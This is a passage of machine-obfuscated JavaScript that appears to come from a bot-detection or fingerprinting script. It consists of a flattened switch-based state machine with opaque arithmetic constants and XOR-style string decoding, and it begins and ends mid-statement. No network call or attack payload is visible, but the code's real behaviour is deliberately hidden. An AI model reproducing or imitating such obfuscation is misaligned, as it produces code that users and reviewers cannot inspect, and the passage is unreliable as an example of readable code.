Eqp=Md(Kqp,lHp);fMp+=C0(IJ,[t8(nl(QA(Cvp),Eqp),nl(QA(Eqp),Cvp))]);EE9--;}}break;case Dv:{var vpp=xxp[qm];HMp=EM;var RRp=xxp[IJ];var dqp=xxp[cM];var Kqp=bc[sg];}break;case tM:{pC=zg+pE*Lj-dg*An;Dr9=dg+vA*Fd*YY*zg;pX=pE*dg+YY*An-AY;Bn9=pE*Fd+AY-YY*Lj;bX=zg+YY+An*Ud*jY;HMp=b7;gH9=AY*Ud*dg-Lj+jZ;}break;case mS:{Ur9=Fd*zg*pE-AY+jY;pW9=An+Fd*pE-jY*YY;Gz=Lj*pE+jY*YY*An;G4=dg*pE+YY*An*jY;NK=Lj*pE-dg+YY+AY;HMp=mQ;Xf=zg*jY*jZ*Fd*YY;MR9=vA-zg+pE*Fd+YY;TP9=Lj+YY+pE*An+dg;}break;case IU:{HMp=AB;return [[gW(Lc),gW(AY),jZ,cr,gW(Fd),Yj,gW(LP),Yj],[zg,vA,gW(dg)],[Mn,gW(jZ),dg,gW(Yj),sn],[qP,wP,Fd,gW(cr),gW(m1)],[jY,zg,gW(AY),gW(Yj)],[EY,gW(Fd),dg,jY],[],[],[]];}break;case O:{kO=pE+jY-jZ+AY*Fd;hS9=Ud+pE-Lj+An-jZ;HMp=RB;nZ9=jY*zg*Ud-YY+Fd;kN=YY*An+pE-Lj;f99=Fd+dg*zg*jY+pE;}break;case hR:{for(var xBp=UY;SA(xBp,qpp.length);++xBp){ZE()[qpp[xBp]]=A0(ZW(xBp,sn))?function(){return Yl.apply(this,[DJ,arguments]);}:function(){var KL9=qpp[xBp];return function(BHp,LUp,NBp){var dxp=RP.apply(null,[BHp,LUp,Yj]);ZE()[KL9]=function(){return dxp;};return dxp;};}();}HMp-=jH;}break;case ZM:{if(SA(wmp,Upp.length)){do{var QL9=Md(Upp,wmp);var Bqp=Md(x1.EU,Evp++);nG9+=C0(IJ,[t8(nl(QA(QL9),Bqp),nl(QA(Bqp),QL9))]);wmp++;}while(SA(wmp,Upp.length));}HMp=wQ;}break;case Sp:{Vj9=AY-Ud+YY*pE-zg;j4=jY*pE-AY*jZ-Fd;jf=dg*pE-Fd-YY;ch9=YY*Ud*AY-jY-pE;HMp+=cD;RW9=Ud+pE*jZ*jY+An;zw=pE*Fd-YY+jZ+jY;HW9=vA*jY*YY-Lj+Fd;XI=Ud+vA+pE*An+Lj;}break;case Vx:{AO=pE*Lj+Fd+An*Ud;XX=dg*jY-Lj+Fd*pE;HMp-=S9;Qw=Ud*An*AY-dg+YY;w5=jY+YY*Fd*An;gD9=Ud*Fd+dg-AY;XB9=dg-Fd-jZ+Lj*pE;hq9=vA*bY-p99-NO+XB9;}break;case WM:{Qf=pE+Ud*vA-jZ*Lj;BO=AY*Ud*YY-Fd;O4=jZ*vA+Ud+pE*Fd;HMp=RM;M99=pE*dg-jY*vA+zg;}break;case B3:{dw=Ud*dg*AY-Fd;DF=YY-jY+pE*AY*zg;HMp=bv;q39=pE*dg+Fd-jY-Ud;lE=pE+AY*An+jZ*Ud;Nv9=Ud+An+pE*Fd-YY;L1=vA*zg+dg+pE;kD9=jY*Ud+An*pE+Fd;}break;case wQ:{HMp=AB;return nG9;}break;case UR:{var dMp=xxp[qm];var RSp=xxp[IJ];dj.push(Dc9);var cDp=dT()[rK(An)](tF,wH9);for(var pxp=UY;SA(pxp,dMp[RO(typeof QP()[XV(jY)],sP('',[][[]]))?QP()[XV(jY)](Xg,pQ):QP()[XV(Lj)](nD9,hC)]);pxp=sP(pxp,zg)){var QSp=dMp[ZE()[gN(jY)](cs,Zx,A0(A0(zg)))](pxp);var XL9=RSp[QSp];cDp+=XL9;}HMp=S2;}break;case Cx:{xN=Fd*An*Lj*zg*jZ;tg9=Fd*zg-dg+Lj*pE;mj9=Ud*dg+jY-An*Fd;Gn9=dg*pE-zg+An+Fd;jx9=Lj*dg+pE*Fd+zg;HMp+=AU;tE=Fd+zg+AY*pE;I09=Fd*YY*An-AY-zg;}break;case Im:{DC9=ZW(SE9,dj[ZW(dj.length,zg)]);HMp=ND;}break;case Yv:{Lj=AY+An-jZ;YY=An*jZ+jY-Lj;Fd=jZ*Lj-YY+An;dg=jZ*zg*jY+An-Lj;pE=YY*An-AY+Fd*dg;zM9=pE*AY+Lj-jY+Fd;HMp+=dH;hG=Lj*jZ-zg+pE+Fd;}break;case MS:{wF=An*pE-Fd+jY-Ud;Yw9=dg-Lj+AY+Ud*vA;HMp-=Y2;Kk=vA*Ud*zg+Lj-jY;Ff=An+Ud*dg*zg;L49=An*zg*pE-vA+dg;}break;case A3:{wq9=Ud*Fd+pE+vA*dg;jz=zg+jZ-AY+Fd*Ud;jh9=AY*Ud+pE*zg*An;p6=An*jZ*Fd*dg-pE;ST9=vA+An*Ud*zg*jY;HMp-=Qv;}break;case r9:{HMp+=dv;while(SA(cBp,Emp[bqp[UY]])){hE()[Emp[cBp]]=A0(ZW(cBp,gn))?function(){qHp=[];xMp.call(this,wU,[Emp]);return '';}:function(){var nvp=Emp[cBp];var DDp=hE()[nvp];return function(dX9,fpp,ZDp,IE9){if(kK(arguments.length,UY)){return DDp;}var RBp=xMp.call(null,F9,[dX9,fpp,Fd,IE9]);hE()[nvp]=function(){return RBp;};return RBp;};}();++cBp;}}break;case G9:{rz=vA*pE-AY-Fd-jY;Nc9=zg-AY+Fd*vA*An;FH9=Ud*An+YY+Fd;HMp-=ZJ;Q4=zg*Ud*YY*jZ+vA;FZ9=Ud*YY*AY*zg-jY;Ew=Lj*AY+Ud*vA+An;NO=dg*Ud+jY*vA+An;DO=pE*Fd-dg*An*YY;}break;case F3:{Jx9=dg*Lj+An+pE*YY;W99=vA-AY+Lj*An*dg;HMp-=RS;QF=Ud*dg-Lj;WX=YY*AY+pE*Lj+dg;bp9=Fd*pE+vA-dg+jY;}break;case gQ:{VN=Lj+dg*Ud*jZ+jY;JL=pE*dg-AY+An+Ud;nN9=dg*pE-Ud-An;HMp=tM;dx9=jY+Fd+pE*AY;p4=AY+vA-zg+pE*Lj;Ph9=AY-jY+Ud*Fd*jZ;}break;case R2:{wX=Fd-jY-An+YY*Ud;Qx9=vA*zg-Ud+pE*Fd;HMp=Ev;df=AY*Ud*vA+jY-Lj;CH9=vA*Fd*dg;KT9=dg*Fd*vA-YY*jZ;hz=jY+An*YY*Fd+Lj;CT9=Lj*pE+dg*AY+jY;}break;case nJ:{dj.push(ZF);HMp+=B3;var DBp={'\x34':QP()[XV(UY)].apply(null,[qv9,VR9]),'\x41':RO(typeof AT()[AX(UY)],'undefined')?AT()[AX(UY)](lh,rU9,Kz):AT()[AX(zg)](lq9,HP9,A0(A0({}))),'\x47':QP()[XV(jZ)](HD9,hw),'\x48':KI()[VE(UY)].apply(null,[PU,D8]),'\x4d':kK(typeof dT()[rK(UY)],'undefined')?dT()[rK(AY)](FS9,vU9):dT()[rK(UY)](Hl,nX9),'\x4e':ZE()[gN(UY)].apply(null,[Lc,Aj9,Gf]),'\x4f':ZE()[gN(jZ)](F4,OR,vA),'\x68':dT()[rK(jZ)].call(null,RH9,hD),'\x70':KI()[VE(jZ)](d9,JG),'\x72':dT()[rK(jY)].call(null,qt,YR9),'\x78':KI()[VE(jY)].call(null,YY9,ct)};var kSp;return kSp=function(C9p){return xMp(UR,[C9p,DBp]);},dj.pop(),kSp;}break;case q:{pV=Fd*YY*An-jZ;HMp=zQ;Kb=Lj*Fd+YY+pE+AY;Kr9=zg-jY*YY+pE*Fd;Xs=vA+An-Fd+pE*jY;P5=jZ+Fd*pE-jY-Ud;}break;case G3:{Op9=vA*Ud+An*Fd-dg;ID9=An*pE-AY+Ud+dg;cD9=vA*dg*Lj+pE+Ud;s69=Fd+AY*vA*Lj;SH9=Lj*pE-An+dg*jY;HMp+=wS;JN=zg*vA*Ud+An*pE;}break;case I7:{EC=AY+pE*jY+Ud-Fd;Gp9=pE+Fd*vA*dg+AY;dz9=pE*Fd-jZ+An;HMp-=v3;bN=vA*AY+Ud*jY+An;OD9=YY+AY*Fd*Ud-vA;ZN9=Ud*An+dg*pE+zg;}break;case W9:{ZX=Fd*AY*Ud-Lj;CO=pE*vA-Ud-jZ-Fd;qF=pE*YY-dg*vA-zg;FN=zg-jZ+jY*pE-vA;NX=AY-Fd+An*pE+Lj;HMp-=x9;HH9=An*Ud-AY-vA;}break;case NJ:{tj9=YY*Ud+Lj*jZ*vA;Zh9=zg*YY*pE+vA;w19=Lj+Ud*YY-AY+pE;HMp=TS;jn9=YY*Lj*vA+jY+zg;mk9=Lj*An+jZ*Ud*Fd;}break;case QQ:{tp9=Ud*zg+vA+dg+pE;HMp=mx;tW9=zg-jY+Lj*Fd+pE;bO=jZ*AY*Ud*An+Fd;MJ9=Fd*YY*jZ*An+jY;F6=YY*Lj*dg*jZ+AY;}break;case s3:{OP=zg+vA*An+AY-dg;HMp+=dS;XY=YY+An+jZ+Ud-jY;g0=dg*Fd-jY-Lj*AY;Zl=AY+Lj*dg+vA;}break;case gx:{lh=dg+Fd+An*AY;HMp=AU;Yg=jY+dg+YY*vA;FW=An*Lj*jZ+YY-dg;Kc=An*Fd*jZ+dg-jY;m1=vA+jZ*YY*AY;k5=vA+dg+An*Ud*jY;}break;case bv:{QO=pE*vA-zg-AY*Ud;wI=jZ*jY*YY+pE;s99=Ud*YY*AY+Lj-An;IB9=pE*Fd+AY+zg;YM9=An*vA+jZ+pE*dg;J4=dg+pE+YY+jZ-AY;HMp+=qx;rA9=dg*zg*jZ*Ud-Fd;}break;case b9:{HO=YY*pE-Ud-Lj;HMp=vS;Zv9=Fd*pE-dg*zg*jY;Yh9=pE*jY*jZ-zg-Ud;FD9=Lj*pE+Fd*dg+vA;p99=pE*jZ+dg*Ud-vA;KL=An*pE+dg+Fd-zg;dz=Lj*Fd*An;}break;case rm:{bs=AY*Ud-YY-jY-jZ;HMp-=I;Vb=YY*pE-Ud*jY-An;Xg9=Lj+Ud*zg*dg*jZ;GN=pE-jY+AY*YY*Ud;NG=YY*Lj+AY*jY*Fd;BF=jY-zg+Fd*An+pE;}break;case QJ:{EY=Lj-Fd+vA+jY*jZ;bP=YY+Fd-An+vA*dg;sh=vA-dg+Ud+jY*YY;mY=AY*dg*jY-jZ+zg;HMp+=jD;cP=zg+An+Lj*AY*jY;vP=vA*Fd-YY+jZ;Yc=Lj*dg+An+Ud*zg;}break;case H7:{Ax9=Lj*An+jY*YY*dg;HMp+=J9;fH9=vA*An+Ud*jY*jZ;IG=jZ*Ud+dg+pE*An;fR9=pE*zg-vA+Ud*YY;G5=pE+Fd*AY*jY+zg;US9=YY*pE-jZ-An*jY;}break;case bJ:{HMp=wS;if(SA(mxp,EUp.length)){do{var D9p=Md(EUp,mxp);var dDp=Md(BT.Qx,HDp++);tUp+=C0(IJ,[t8(nl(QA(D9p),dDp),nl(QA(dDp),D9p))]);mxp++;}while(SA(mxp,EUp.length));}}break;case CR:{Hh9=jZ+Ud+dg*Fd*vA;zU9=pE*vA-Lj*zg-dg;ZB9=jY*AY*Fd+An;fl9=pE+Lj+Fd;q79=Fd*vA*jY-AY*dg;qb=YY+jZ*pE-jY+Lj;OY9=pE*Lj+vA*Fd+zg;HMp-=kv;}break;case qJ:{OU9=pE*Fd-AY*YY;HMp-=nJ;XQ9=dg*pE-jY+AY*Lj;CW9=jY+pE*jZ-AY;Qv9=jZ*Ud*dg-jY;Ez=Ud+Fd*vA*AY+Lj;}break;case s7:{H89=Fd+pE*dg+AY*jY;Z39=jY*zg+vA+pE*An;fS9=pE*dg-Lj-vA-jZ;Ef=Ud+pE-AY+Lj;Nz=vA*dg*jY+pE-Fd;HMp=Y;Wz=Lj*Ud*AY-jZ*vA;}break;case FR:{Qj9=pE*dg+An+YY+Ud;hO=Ud*Lj+An*pE;HMp=P;r6=zg-jZ+Lj*vA*dg;sM9=Fd*pE-An-YY-Ud;Zp9=pE*AY*jZ+dg+vA;}break;case H9:{K89=Fd+YY*pE+jY-An;DQ9=pE*vA-dg-AY*YY;Ld9=Ud*AY*dg+jY+Fd;wh9=pE*jY+jZ+Lj+YY;P59=AY*Lj+YY+jZ*pE;HMp+=j7;td9=Ud+pE*dg+AY;XZ9=pE*An-Lj;}break;case v7:{UC=pE*Fd+vA*dg;ZN=dg*pE+Ud-An;Pp9=YY*An*vA-jY*dg;vq9=Fd+vA*Ud+YY-zg;nL=pE*Fd*zg-Ud-AY;w4=vA*An*AY*Lj-YY;vQ9=dg*Ud*jY;HMp=SS;cN=jY*dg*Ud+YY+AY;}break;case Nx:{pK9=zg+AY+pE*vA-Ud;sU9=Ud+Fd+YY*An*jY;HMp+=jQ;rX=An-dg-Lj+YY*Ud;Q5=An-jZ+Ud*jY*dg;}break;case Em:{zX9=zg+pE*Fd+An-vA;HMp-=k2;kP9=jY*pE+Fd+AY-Ud;H69=An+YY*pE;NM9=Fd*YY*Lj-vA*zg;}break;case jv:{Il9=Fd-jZ*AY+pE*jY;GG=Fd*pE+jY+AY+An;HMp=sH;fC=Ud+YY*dg*Lj;d79=vA+jY+pE*Lj-Ud;fq9=Lj*pE-AY-jY*Fd;ND9=An*vA*Fd+jY+jZ;II=Lj+pE+An*Fd+Ud;B89=pE*Fd-AY+Lj*vA;}break;case Px:{P79=jZ*Lj*Ud-vA*zg;s29=Ud+zg+dg*pE-Fd;HMp=VD;wK=jY+pE*dg+YY*Fd;gh9=YY*pE+Ud-AY*An;tA9=pE+Fd*dg*jY*AY;kJ9=YY+pE*zg*Fd+Ud;gP9=pE-vA+Lj*Fd*YY;}break;case Pp:{hk=YY*pE-An+dg*AY;hL=Ud-Fd+pE*Lj+AY;j09=Ud+jY*pE+Fd+AY;fw=Fd*pE-An-jZ*jY;Fv9=jY+vA*YY+dg*AY;bm9=Ud+Fd+jZ*YY*jY;HMp-=sx;}break;case dx:{HMp+=nx;qK=YY*Lj+Ud-Fd+jY;nP=zg+AY*dg+vA-Fd;Xn=jZ*Ud-jY-zg+Lj;bY=AY+Fd*YY;wP=YY*AY*zg+Fd-An;Tz=Lj*YY+Ud;}break;case x3:{var XDp=xxp[qm];var CRp=xxp[IJ];HMp+=dM;dj.push(v09);var rxp=xMp(nJ,[]);}break;case lH:{S5=dg*AY*Ud-Fd+YY;HMp=kS;QS9=Ud*dg+vA-zg;WF9=pE*jZ-Lj+Fd*An;Pf=Ud*jY-dg+pE*YY;}break;case D3:{var lmp=xxp[qm];HMp+=x9;var LMp=xxp[IJ];var tUp=sP([],[]);var HDp=qh(ZW(LMp,dj[ZW(dj.length,zg)]),q0);}break;case qU:{Un9=Fd*jY*Lj*jZ+dg;mn9=dg*An-zg+pE*YY;Ul9=YY*zg*Ud+vA+pE;sx9=Fd*pE-zg-YY*jY;lr9=vA*Ud*jZ-YY-zg;nq9=vA+jZ*Fd*Ud+dg;HMp-=bm;QM9=An*vA*Fd+pE+Lj;}break;case vS:{tC=Fd*Ud-jZ-Lj*YY;HMp=cm;Y6=zg+Lj*An*YY+Ud;KD9=vA+jY*Ud+dg;YX=Fd+AY*Ud-YY+jZ;}break;case Yx:{O89=dg*Ud*jZ+Lj*Fd;Rw9=YY*jY*Fd-An*Lj;Bc9=vA*pE+Lj-jZ*An;HMp=H9;wV9=Ud*Lj+zg+vA*jZ;pX9=pE*jY-AY+Fd*An;lP9=Ud*zg*jZ*dg-An;It9=vA*Ud*zg+Lj-AY;zN9=AY+jZ*Lj*An*YY;}break;case MR:{var tpp=xxp[qm];BT=function(jL9,WMp){return xMp.apply(this,[D3,arguments]);};return Ws(tpp);}break;case z3:{L39=dg*pE-jZ-Lj*jY;r99=An*Ud*AY-jZ-Fd;qR9=Lj*Ud-Fd*zg+YY;Kq9=Ud*AY*jY-pE-dg;sA9=pE*jY+AY+dg*jZ;HMp+=kp;Oj9=YY*An*jZ*dg+vA;}break;case pJ:{T5=zg*pE*An-dg+Fd;bV=Lj*pE+zg+dg;HMp-=wB;Ym9=YY*An*Lj*AY-zg;Ux9=YY*Lj*vA*zg+jZ;s4=vA+Fd+jZ*YY*dg;EI=AY+YY*pE-vA-jZ;ps=An*pE+jZ-jY;XT9=jZ-An-dg+jY*pE;}break;case vJ:{Ej9=Ud*dg-zg+vA-AY;OO=pE*Lj-zg+Ud-jY;gW9=pE*YY-zg-An-Fd;vD9=Fd*pE-Lj+An;HMp=T7;QH9=AY*Ud*zg*An-YY;LS9=YY*Fd*vA+zg+jZ;KV=Fd+zg+YY*pE-dg;WE=Ud*An*zg*jY-Lj;}break;case UM:{Zm9=pE*An+Lj*AY+jZ;vE=Fd*zg*jY*Lj*AY;tk=pE*dg-Ud*YY-AY;V29=YY*Lj*Fd+jZ;HMp=zD;W5=bY*cr-Zm9-vE+tk+V29;M29=dg*pE+An*Ud+Lj;}break;case TR:{j39=Fd+jZ+An*pE+YY;h79=pE*An+jY+Ud-jZ;FB9=YY*vA-Lj+jY+pE;HMp+=FS;vz=Lj*Fd*vA+YY;Tb=Fd*Ud-dg-jY*Lj;vT9=pE*Lj-zg-vA;SG9=jY+An+Ud*YY+Fd;}break;case YR:{jM9=zg*dg*AY*Ud;s39=pE*jY*jZ-YY+Ud;HMp-=OJ;Ww=Lj+YY*Ud*jZ+dg;Is=YY*AY*Ud-vA*zg;bB9=dg*pE-Fd-An*jY;}break;case bU:{j6=vA+dg+Ud*Fd+An;Af=Fd*pE-jZ+Lj+vA;sj9=pE*YY+vA+Ud*An;bx9=dg*vA*YY+zg-Ud;HMp-=Fp;JD9=Lj*jZ*YY*AY-An;ng9=Ud*dg+An+zg+Lj;}break;case VU:{Yj=dg+AY*An-zg-YY;Cr=AY+dg+Fd*Lj+zg;Lc=AY-YY-zg+jY*Lj;LP=jY+AY+zg+Fd;HMp=h9;Ml=vA-zg-An+jY*YY;}break;case KM:{Qs=vA*Ud+Lj-jY-AY;K39=pE*jZ+Ud*jY+Lj;JJ9=YY*Ud+Lj-An;B4=zg*Lj*pE-dg*YY;HMp-=k7;Vx9=dg*pE+Ud-vA*Fd;TR9=Fd+pE*An+dg+jZ;}break;case s9:{P39=Ud*vA+Lj*pE+Fd;kK9=Ud*An+jZ*dg;bg9=pE*YY+Fd-Ud+AY;VT9=Fd*pE+dg-vA*zg;x99=Lj*YY+pE+jY*dg;HMp+=V2;}break;case Kp:{rV=AY*YY*Ud-jZ-Lj;HMp=IH;fU9=pE*Fd+dg-jY*YY;mv9=vA+Ud*jZ*dg-Lj;lQ9=pE*YY-vA+Ud-zg;}break;case OH:{HMp+=DD;RK=AY+jY*pE+Fd+jZ;bJ9=Lj*zg*dg*vA;E79=Ud*zg*jY+YY*pE;lf=jY+pE*AY-Lj*Fd;wQ9=zg+dg*Fd+An*pE;}break;case E9:{S6=Ud-jY+Fd+vA*Lj;HMp=KH;fO=jZ+YY+vA*Fd*AY;kX=Fd+Lj+vA*YY*zg;F4=pE+Ud+jZ-dg-vA;xc=AY-Ud+vA*dg+An;}break;case D2:{HMp=AB;return gRp;}break;case E:{AF=jY-vA+An*AY*Ud;dO=YY*pE-vA-dg-jZ;OF9=An*Lj*zg*dg+jY;vv9=Ud*dg*jZ+pE*An;sX=An-YY+Lj*pE;HMp=Sv;QJ9=YY+zg+An*pE;jq9=jZ*YY-Ud+pE*Fd;YP9=jZ+YY+pE*jY+Ud;}break;case mx:{vO=YY*pE-Fd-jZ-AY;FC=Ud*Fd+vA+AY-jY;NS9=pE*Fd+YY*Lj;QU9=jZ*Ud+Fd*pE;HMp-=IU;fK=vA*Ud+An*Fd;Dj9=Ud*AY*Lj-YY-pE;}break;case zm:{HMp=QQ;SU9=Fd*Ud+zg-dg;VM9=An*dg+jY*AY*Fd;s79=zg+jY+vA*dg*jZ;z6=dg+AY*YY*vA-pE;}break;case b7:{Jp9=vA*Ud*jZ-dg*zg;KX=Ud*Fd*jZ+dg;HMp-=Ex;Ev9=An*dg*Lj*jY+AY;wG=pE*dg+jY-Ud+Fd;OL=jZ+An*Fd*AY*jY;bS9=An*vA*Lj+pE;j5=pE+AY*Ud*dg+jY;fB9=dg*zg+YY*pE+An;}break;case SJ:{TA9=Ud*vA+jZ+Lj+AY;Ew9=Lj*zg*pE+AY*An;HMp+=PS;CS9=dg*pE+jY+Ud*jZ;qp9=An+Lj*YY*vA-Ud;NZ9=pE*AY+Fd-zg;}break;case C9:{bq9=Lj*AY+pE*jY+dg;nt9=vA+pE*An-jY*Fd;q4=pE*zg-YY+dg*vA;v89=YY*Fd+AY+Ud*Lj;HMp=G3;nC=Lj*Ud+pE-vA-zg;}break;case K9:{JC=Fd*jZ*dg+AY*Lj;MB9=jZ*Fd*Lj*vA-pE;HMp+=OD;fF=Fd*vA+dg-Lj-AY;dB9=pE*jZ+AY-Lj-zg;CF=AY*vA*jZ+Lj*An;fv9=An*jZ*Lj*vA;}break;case ND:{while(sO(UUp,UY)){if(RO(bL9[bqp[jZ]],zS[bqp[zg]])&&pg(bL9,fRp[bqp[UY]])){if(OF(fRp,qHp)){Pmp+=C0(IJ,[DC9]);}return Pmp;}if(kK(bL9[bqp[jZ]],zS[bqp[zg]])){var MDp=Z0[fRp[bL9[UY]][UY]];var GDp=xMp(F9,[sP(DC9,dj[ZW(dj.length,zg)]),UUp,MDp,bL9[zg]]);Pmp+=GDp;bL9=bL9[UY];UUp-=Yl(h9,[GDp]);}else if(kK(fRp[bL9][bqp[jZ]],zS[bqp[zg]])){var MDp=Z0[fRp[bL9][UY]];var GDp=xMp.call(null,F9,[sP(DC9,dj[ZW(dj.length,zg)]),UUp,MDp,UY]);Pmp+=GDp;UUp-=Yl(h9,[GDp]);}else{Pmp+=C0(IJ,[DC9]);DC9+=fRp[bL9];--UUp;};++bL9;}HMp-=D;}break;case fB:{HMp-=DM;ks9=hO+fY+hL-At9+z6;Jz=dg*jZ*zg*Fd*Lj;gU9=dg*Fd+YY*vA*jZ;c79=jZ+An+pE*jY+zg;AR9=zg-An+dg*Fd*AY;}break;case xD:{E99=zg+vA-pE+YY*Ud;B99=AY*pE+vA-YY-Ud;Vm9=YY+jZ*jY*Ud-zg;Ap9=Ud+jY*vA*YY*AY;HMp-=W2;vH9=pE*jZ*An*zg-Ud;qx9=Lj+pE*dg+Ud;cp9=AY-Ud+pE*vA+jZ;}break;case sU:{fA9=YY*pE+AY-zg+An;HMp+=K2;p89=An*dg+pE+Ud*vA;hl9=zg+AY*pE+jY;rJ9=jY*Fd-An+jZ*pE;}break;case BD:{var bRp=pz[gDp];HMp=D2;for(var OHp=UY;SA(OHp,bRp.length);OHp++){var dC9=Md(bRp,OHp);var ISp=Md(xr.GB,kL9++);gRp+=C0(IJ,[nl(t8(QA(dC9),QA(ISp)),t8(dC9,ISp))]);}}break;case jH:{var lC9=xxp[qm];var sSp=xxp[IJ];var nG9=sP([],[]);var Evp=qh(ZW(lC9,dj[ZW(dj.length,zg)]),nP);HMp=ZM;var Upp=q6[sSp];var wmp=UY;}break;case nD:{pI=YY*Fd*An-jZ+dg;U99=YY+jZ*Fd*jY*dg;Yc9=pE-dg-YY+Ud*vA;nb=pE*AY-YY+Fd-Lj;Qp9=zg*pE*jY-vA+dg;HMp+=qJ;ZC=AY*Lj+jZ*Fd*vA;}break;case A:{RH9=pE+jY*jZ+YY+AY;JG=Fd+jY*Ud-dg*vA;YR9=Fd*pE+Ud+An*dg;HMp=U;YY9=Fd+Lj*jY*Ud+AY;Dc9=pE*dg-jY+Ud+jZ;tF=zg*Fd+pE+YY+An;wH9=Lj*dg+pE*YY;}break;case KU:{rU9=YY*dg*vA-AY;Kz=vA*YY+jY*AY-Lj;HMp-=dD;HD9=Fd+pE+jY-AY+zg;hw=vA+pE*dg-AY*YY;nX9=Lj*YY+jZ+pE*dg;FS9=dg*zg+pE;vU9=dg*pE+AY+jZ;Aj9=dg*pE+YY+vA*An;}break;case LD:{wt9=Ud*jZ*YY+vA+An;HMp=Sp;nl9=dg*pE-zg-YY*vA;R6=dg*YY+pE+An*Ud;xG=YY*dg*vA+pE-zg;LE=AY*jY*vA*Lj;X4=pE*AY-Fd-jY-zg;fm9=Fd*zg*pE-vA-jY;UG=YY*zg*pE+jY-Fd;}break;case zQ:{Oh9=An*Ud-AY+Fd-zg;b6=An*pE-dg-jY-vA;cK=Lj-jY+pE*AY;Xz=vA*zg*Fd+jY+dg;HMp=sM;}break;case rB:{var hX9=xxp[qm];HMp=AB;x1=function(pRp,Imp){return xMp.apply(this,[jH,arguments]);};return Ej(hX9);}break;case Z2:{HMp-=Im;if(pg(NHp,UY)){do{var zMp=qh(ZW(sP(NHp,kRp),dj[ZW(dj.length,zg)]),nxp.length);var tC9=Md(mqp,NHp);var Mpp=Md(nxp,zMp);LE9+=C0(IJ,[t8(nl(QA(tC9),Mpp),nl(QA(Mpp),tC9))]);NHp--;}while(pg(NHp,UY));}}break;case gU:{CZ9=pE*Lj-An*jY+jZ;Ks=pE-YY+Ud*Lj-Fd;HMp-=I7;DE=YY*Ud+pE*AY+dg;Br9=jY+pE*dg+An+AY;cR9=AY+An*pE-Ud;ml9=An*pE+Fd+zg;C5=zg-An+dg*pE-Lj;Ln9=jY*Fd*vA+zg-pE;}break;case l9:{qN=YY*pE+jY-Ud+jZ;g6=pE*An+AY+jY+Lj;bZ9=pE*Fd+YY-vA*An;vk=Ud+pE+Fd*YY-jZ;EA9=vA+Fd*jZ*An*Lj;pR9=vA+AY-Fd+An*pE;HMp+=NR;}break;case Yp:{return Pmp;}break;case wm:{var L9p=xxp[qm];var I9p=xxp[IJ];HMp=kB;dj.push(bN);var KX9=[];var B9p=xMp(nJ,[]);var Z9p=I9p?zS[kK(typeof QP()[XV(AY)],sP([],[][[]]))?QP()[XV(Lj)].apply(null,[W5,Yg]):QP()[XV(An)](xc,ZN9)]:zS[KI()[VE(YY)](OD9,HD9)];for(var RL9=UY;SA(RL9,L9p[kK(typeof QP()[XV(zg)],'undefined')?QP()[XV(Lj)](Ud,RC):QP()[XV(jY)](Xg,M29)]);RL9=sP(RL9,zg)){KX9[dT()[rK(YY)](LP,pm9)](Z9p(B9p(L9p[RL9])));}var dmp;}break;case Y9:{sF=jY*vA*Fd-AY-An;FR9=vA*pE-jZ*AY-Ud;GZ9=jZ*Lj*Ud+YY-An;HMp-=T9;CV9=AY-Fd+pE*jZ-dg;JY9=Ud*Lj*AY-Fd;Wb=jY+Lj*vA*Fd+YY;}break;case dU:{var KSp=xxp[qm];Ej(KSp[UY]);var Rvp=UY;HMp=ZQ;}break;case Tm:{Ps9=Fd*pE-jY-dg-An;HMp-=ZD;MA9=zg+Lj*An*Ud-YY;nK=Lj-AY*Ud+An*pE;fO9=An*jZ*YY*Fd-AY;d59=pE*Fd+AY+YY+Ud;EY9=Fd+dg*pE;Oz=dg+Fd*pE+Lj;TS9=Ud*dg*AY*zg-YY;}break;case BU:{JM9=vA*An*Fd;NV=An+jY*dg+Fd*Ud;HMp=nH;dm9=jY+pE*An-Ud-jZ;WC=zg-An+pE*Fd-Lj;Mg9=YY+Lj*pE+AY-jY;tR9=An*pE-jY+Fd-jZ;XN9=pE*jY+vA*dg+AY;}break;case JU:{HMp-=jH;Y99=jY*YY+dg*pE;qY9=vA*pE-Ud*An+jY;Lz=Lj*pE*zg-YY+AY;Xv9=pE*dg+Ud*Fd;sQ9=Lj*pE-jY*vA+An;JU9=YY*pE+Lj-jZ+Ud;}break;case A2:{rl=vA*AY+jZ-jY+zg;Mn=YY*AY+jZ-jY;Kn=Ud-jZ-YY+dg*jY;HMp+=xB;ct=jZ+Lj-AY+Fd+vA;}break;case rH:{Ys=zg-YY+dg*Lj*vA;KZ9=jZ*jY+AY+pE*dg;HMp-=M2;wJ9=Ud*YY*jZ-AY-zg;AF9=AY*jY*Ud*zg-An;}break;case OD:{var gDp=xxp[qm];var rSp=xxp[IJ];var Lvp=xxp[cM];var gRp=sP([],[]);HMp+=Bm;var kL9=qh(ZW(rSp,dj[ZW(dj.length,zg)]),EY);}break;case dp:{HMp+=L9;S19=jY*Ud*zg*An-vA;O99=pE*dg+An+vA*Lj;Rl9=pE+vA*jY*Lj+An;pP9=jZ+vA*YY*Fd-Lj;zC=jZ*Ud*Lj+pE-YY;tS9=zg-vA+Ud*AY*Fd;}break;case U:{nD9=An+jY*vA*Lj+YY;hC=An+Fd*vA*jY-Lj;cs=Lj*YY+jY+dg+Ud;v09=Lj-An*zg+YY*pE;HMp=Gm;fV=jY*jZ*An+Lj+pE;EO9=Fd*pE+An-Lj*jY;}break;case T7:{At9=dg*pE+YY-vA*AY;v79=dg*Ud+pE*Lj+An;K1=An+jY*pE-dg;IN=Lj*YY*Fd*zg;HX=YY+AY*Lj+Fd*pE;Pz=pE*Fd-Ud+Lj+An;CX=dg+pE*jY-jZ+An;qs9=AY*vA*Lj*zg-YY;HMp+=m9;}break;case nH:{v6=jZ+dg*jY*Ud+vA;q99=pE-zg+vA*dg-Fd;GE=YY*vA+AY+An*pE;HMp=O7;MU9=AY*jY*Ud+Lj;qV9=Fd+pE*YY+jZ*An;T19=zg*Fd*vA*Lj+An;}break;case d7:{var AE9=xxp[qm];xr=function(TUp,jHp,RE9){return xMp.apply(this,[OD,arguments]);};return ZP(AE9);}break;case SR:{HMp-=P3;mW=YY*Lj+An*AY;bZ=jY*Ud-Fd*dg+vA;BA=jZ+jY*Lj+An*YY;Ms=vA+Fd*An+jY-jZ;}break;case Ev:{Bx9=Ud+An+Fd*pE;cm9=pE+YY+Ud*vA*jZ;tI=jZ-vA+Fd+An*Ud;Gm9=pE*dg+zg+Lj*Fd;Ts=Lj*pE+jZ+AY*vA;HMp=VH;fP9=jY*AY+Fd*pE+dg;v99=zg-Lj+YY+An*Ud;qf9=dg+AY+Fd*YY*vA;}break;case 